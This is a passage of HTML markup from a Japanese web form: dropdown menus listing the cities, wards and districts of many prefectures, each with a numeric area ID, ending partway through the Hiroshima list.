<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
